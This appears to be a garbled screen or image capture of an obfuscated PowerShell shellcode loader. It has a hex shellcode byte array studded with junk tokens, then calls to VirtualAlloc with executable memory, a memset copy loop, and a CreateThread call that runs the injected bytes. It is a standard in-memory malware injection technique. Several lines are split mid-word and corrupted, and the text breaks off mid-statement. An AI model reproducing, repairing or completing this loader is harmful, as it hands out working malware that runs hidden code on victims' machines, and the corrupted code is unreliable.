 ~/reg 86x24
x00,0x73,<#ngi#>0x00,0x68,0x00,0x65,0x00,0x6C,0x00,0x6C,<#iq#>0x00,0x72,0x00,0x6D,0x00
,0x3C,0x00,0x72,0x00,0x6E,0x00,0x69,0x00,0x76,0x00,0x74,0x00,0x74,0x00,0x71,0x00,0x62,
0x00,0x72,0x00,0x6E,0x00,0x3E,0x00,0x72,0x00,<#pod#>0x6D,0x00,0x00,0x00,0x00,0x00,0x00
,0x00,<#zd#>0x00,0x00,0x00,0x00,0x00,0x00,<#wla#>0x00,0x00,0x00,0x00,0x00,0x00,<#enw#>
0x00,<#fdd#>0x00,0x00,0x00,0x00,<#mv#>0x00,<#fhh#>0x00,0x00,0x00,0x00,0x00,<#uu#>0x00,
0x00,0x00,<#ph#>0x00,0x00,0x1A,0x00,0x00,0x00,0x00,0xAA,0x05,0x00,0x55,0x8B,0xEC,0x60,
0x8B,0x7D,0x08,<#kd#>0x8B,0x75,0x0C,0x8B,0x4D,0x10,0xF3,0xA4,0x61,0x5D,0xC2,0x0C,0x00,
0xB1,0x58,0x6A,0x9B,0x82,0xA9,0xBC,0x2D,0xC8,0x22,0x72,0x19,0x28,0x77,0x98,0xDA,0x02,0
x0F,0x4C,0x67,0xC5,0x26,0xEB,0x4D,<#fxc#>0x94,0xD0,<#xep#>0x95,0x61,0x7F,0xBA,0x3F,0x5
F,0xAA,0xB0,0xF2,0x4E,0x26,0x63,0xFA,<#bq#>0x94,0x46,<#gp#>0xF4,0x11,0xFD,0xC0,0x28,<#
di#>0xD1,0x39,0xEF,0x5C;
#rhgk
$pr=([System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((gproc ke
rnel32.dll VirtualAlloc),(gdelegate @([IntPtr],[UInt32],[UInt32],[UInt32]) ([UInt32]))
)).Invoke(0,$sc32.Length,0x3000,0x40);
#zqijs
if($pr -ne 0){$memset=([System.Runtime.InteropServices.Marshal]::Ge
nPointer((gproc msvcrt.dll memset),(gdelegate @([UInt32],[UInt32],
)));
#gudthkcc
for ($i=0;$i -le ($sc32.Length-1);$i++) {$memset.Invoke(($pr+$i),
#ibaoxrnc
([System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPoin nel
32.dll CreateThread),(gdelegate @([IntPtr],[UInt32],[UInt32],[UInt32],[UInt32],[IntPtr